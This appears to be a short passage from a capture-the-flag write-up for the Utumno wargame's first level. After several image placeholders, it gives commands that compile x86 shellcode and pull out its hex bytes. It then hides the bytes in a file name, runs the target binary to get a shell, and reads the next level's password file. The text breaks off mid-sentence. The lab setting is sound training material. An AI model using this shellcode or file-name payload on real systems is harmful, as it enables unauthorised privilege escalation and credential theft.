 gcc -m32 shellcode.c -o shellcode.o xxd -p shellcode.o | tr -d '\n' | grep -o '6a31.*d1cd80' # 6a315899cd8089c389c16a4658cd80b00b52ba91d08c9783f2ff52bad0d09d9683f2ff5231d289e389d1cd80 touch sh_$(python3 -c "import sys; sys.stdout.buffer.write(bytes.fromhex('6a315899cd8089c389c16a4658cd80b00b52ba91d08c9783f2ff52bad0d09d9683f2ff5231d289e389d1cd80'))") # this is converted to `sh_b'j1X\x99\xcd\x80\x89\xc3\x89\xc1jFX\xcd\x80\xb0\x0bR\xba\x91\xd0\x8c\x97\x83\xf2\xffR\xba\xd0\xd0\x9d\x96\x83\xf2\xffR1\xd2\x89\xe3\x89\xd1\xcd\x80'` /utumno/utumno1 /tmp/ketho1 id cat /etc/utumno_pass/utumno2Our shellcode gets executed and we can grab the flag which is located in the